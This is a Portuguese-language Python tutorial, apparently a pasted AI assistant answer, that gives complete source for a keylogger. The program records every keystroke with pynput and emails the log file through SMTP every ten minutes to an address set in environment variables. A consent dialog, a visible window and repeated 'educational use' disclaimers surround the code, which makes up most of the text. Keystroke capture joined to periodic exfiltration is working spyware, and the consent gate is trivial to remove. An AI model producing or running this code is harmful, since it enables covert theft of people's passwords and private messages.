Smtplib - Envio de E-mail com Python:
mostrar como fazer um programa de logging totalmente visível (para testes ou auditoria com consentimento) e acrescentar a esse programa uma rotina que envie o arquivo de log por e-mail — útil para cenários legítimos como testes de usabilidade, laboratórios controlados ou ferramentas administrativas com aviso e aprovação. Abaixo segue um exemplo visível e consentido. Use-o apenas em sua máquina de teste ou com permissão explícita.

Exemplo educativo (VISÍVEL) — logger com envio de log por e-mail
Características:
- Mostra uma janela e pede consentimento.
- Registra teclas enquanto usuário autoriza.
- Periodicamente envia o arquivo de log para um e-mail configurado (usando SMTP).
- Usa variáveis de ambiente para credenciais (não as deixe hardcoded).
Requisitos:
- Python 3
- pynput (pip install pynput)
Salve como logger_visivel_email.py:
"""
logger_visivel_email.py
USO EDUCACIONAL: execute apenas em máquinas de teste ou com consentimento explícito.
Não use para monitorar pessoas sem autorização.
"""
import threading
import tkinter as tk
from tkinter import messagebox
from pynput import keyboard
import datetime
import time
import os
import smtplib
from email.message import EmailMessage

LOGFILE = "log_visivel.txt"
SEND_INTERVAL_SECONDS = 60 * 10 # enviar a cada 10 minutos (ajuste conforme necessário)

running = False
listener = None
stop_event = threading.Event()

# --- captura de teclas (visível) ---
def on_press(key):
try:
k = key.char
except AttributeError:
k = f"[{key.name}]"
timestamp = datetime.datetime.now().isoformat(timespec='seconds')
with open(LOGFILE, "a", encoding="utf-8") as f:
f.write(f"{timestamp} {k}\n")

def start_logging():
global running, listener
if running:
return
running = True
listener = keyboard.Listener(on_press=on_press)
listener.start()
status_label.config(text="Status: Registrando (visível)")

def stop_logging():
global running, listener
if not running:
return
running = False
if listener:
listener.stop()
listener = None
status_label.config(text="Status: Parado")

def on_close():
if running:
if not messagebox.askyesno("Parar?", "O registro está em execução. Parar antes de sair?"):
return
stop_logging()
stop_event.set()
root.destroy()

# --- envio por e-mail seguro (uso legítimo) ---
def send_log_via_email(smtp_server, smtp_port, smtp_user, smtp_pass, to_address):
if not os.path.exists(LOGFILE):
return
with open(LOGFILE, "rb") as f:
data = f.read()
if not data:
return

msg = EmailMessage()
msg["From"] = smtp_user
msg["To"] = to_address
msg["Subject"] = f"Log de teste - {datetime.datetime.now().isoformat()}"
msg.set_content("Arquivo de log em anexo. Uso educacional.")
msg.add_attachment(data, maintype="text", subtype="plain", filename=LOGFILE)

try:
with smtplib.SMTP(smtp_server, smtp_port, timeout=30) as server:
server.starttls()
server.login(smtp_user, smtp_pass)
server.send_message(msg)
except Exception as e:
# registre erro localmente (não silencioso sem consentimento)
with open("send_errors.txt", "a", encoding="utf-8") as ef:
ef.write(f"{datetime.datetime.now().isoformat()} ERRO envio: {e}\n")

def periodic_sender():
# lê credenciais de variáveis de ambiente por segurança
smtp_server = os.getenv("LOGGER_SMTP_SERVER")
smtp_port = int(os.getenv("LOGGER_SMTP_PORT", "587"))
smtp_user = os.getenv("LOGGER_SMTP_USER")
smtp_pass = os.getenv("LOGGER_SMTP_PASS")
to_address = os.getenv("LOGGER_TO_ADDRESS")

if not (smtp_server and smtp_user and smtp_pass and to_address):
# se não configurado, apenas retorna sem enviar
return

while not stop_event.wait(SEND_INTERVAL_SECONDS):
send_log_via_email(smtp_server, smtp_port, smtp_user, smtp_pass, to_address)

# --- interface gráfica simples ---
root = tk.Tk()
root.title("Logger Visível - Uso Educacional")
root.geometry("380x160")
root.resizable(False, False)

consent = messagebox.askyesno("Consentimento", "Você está executando este logger para fins de teste nesta máquina. Concorda em prosseguir?")
if not consent:
root.destroy()
else:
tk.Label(root, text="Logger Visível (uso educacional)").pack(pady=(10,5))
status_label = tk.Label(root, text="Status: Parado")
status_label.pack(pady=5)
btn_frame = tk.Frame(root)
btn_frame.pack(pady=5)
tk.Button(btn_frame, text="Iniciar", width=10, command=start_logging).grid(row=0, column=0, padx=5)
tk.Button(btn_frame, text="Parar", width=10, command=stop_logging).grid(row=0, column=1, padx=5)
tk.Button(root, text="Abrir log (editor)", command=lambda: os.startfile(LOGFILE) if os.path.exists(LOGFILE) else messagebox.showinfo("Info", "Arquivo não existe ainda.")).pack(pady=(5,0))
root.protocol("WM_DELETE_WINDOW", on_close)

# inicia thread de envio periódico (somente leitura das variáveis de ambiente)
sender_thread = threading.Thread(target=periodic_sender, daemon=True)
sender_thread.start()

root.mainloop()

Como configurar e executar (com segurança)
- Crie uma conta de envio dedicada (por ex., conta de teste) e gere credenciais/senha de app se o provedor pedir. Não use contas pessoais sem autorização.
Exporte as variáveis de ambiente (exemplo Windows PowerShell):
$env:LOGGER_SMTP_SERVER="smtp.exemplo.com"
$env:LOGGER_SMTP_PORT="587"
$env:LOGGER_SMTP_USER="seu_email@exemplo.com"
$env:LOGGER_SMTP_PASS="sua_senha_app"
$env:LOGGER_TO_ADDRESS="destino@exemplo.com"
No Linux/macOS:
export LOGGER_SMTP_SERVER="smtp.exemplo.com"
export LOGGER_SMTP_PORT="587"
export LOGGER_SMTP_USER="seu_email@exemplo.com"
export LOGGER_SMTP_PASS="sua_senha_app"
export LOGGER_TO_ADDRESS="destino@exemplo.com"

- Execute: python logger_visivel_email.py
- Aceite o diálogo de consentimento. A janela indica que o registro é visível. O envio acontece apenas se as variáveis de ambiente estiverem preenchidas.

Outras opções úteis (legais)
- Se seu objetivo é aprender sobre exfiltração segura de dados em aplicações legítimas, posso mostrar alternativas seguras: upload a um servidor SFTP com autenticação, usar APIs seguras (HTTPS + token), ou armazenar logs localmente criptografados antes do envio.
- Se seu objetivo é detectar keyloggers no seu sistema, eu posso detalhar um passo-a-passo de detecção e remoção (Process Explorer, netstat, antivírus, EDR).
- Se quer montar um laboratório para estudar malware de forma segura, eu descrevo como configurar VMs isoladas, snapshots e ferramentas de análise.

Objetivo desse exercício: Ter o conhecimento tanto da criação do laboratório, como também adquirir conhecimento de como utilizar as ferramentas citadas logo acima em um laboratório controlado, para a realização de testes realizado neste exercício.

